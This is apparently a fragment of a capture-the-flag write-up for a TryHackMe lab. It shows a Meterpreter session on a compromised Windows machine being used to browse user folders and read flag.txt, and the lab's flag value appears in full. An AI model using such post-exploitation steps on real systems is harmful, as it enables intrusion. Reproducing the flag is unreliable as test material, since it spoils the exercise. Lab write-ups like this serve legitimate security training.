 meterpreter > pwd
C:\app
meterpreter > cd ../Users/user/Desktop
[-] stdapi_fs_chdir: Operation failed: The system cannot find the path specified.
meterpreter > cd ../Users/
meterpreter > dir
Listing: C:\Users
=================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040777/rwxrwxrwx  0     dir   2016-07-16 14:40:43 +0200  All Users
040555/r-xr-xr-x  8192  dir   2016-12-10 02:10:45 +0100  Default
040777/rwxrwxrwx  0     dir   2016-07-16 14:40:43 +0200  Default User
040555/r-xr-xr-x  4096  dir   2016-12-10 02:15:54 +0100  Public
040777/rwxrwxrwx  8192  dir   2016-12-10 02:10:48 +0100  defaultuser0
100666/rw-rw-rw-  174   fil   2016-07-16 13:45:35 +0200  desktop.ini
040777/rwxrwxrwx  8192  dir   2023-05-15 22:39:33 +0200  thm

meterpreter > cd thm/Desktop
meterpreter > dir
Listing: C:\Users\thm\Desktop
=============================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2021-10-21 11:34:06 +0200  desktop.ini
100666/rw-rw-rw-  37    fil   2021-11-27 19:25:56 +0100  flag.txt

meterpreter > cat flag.txt
THM{b4dbc2f16afdfe9579030a929b799719}meterpreter >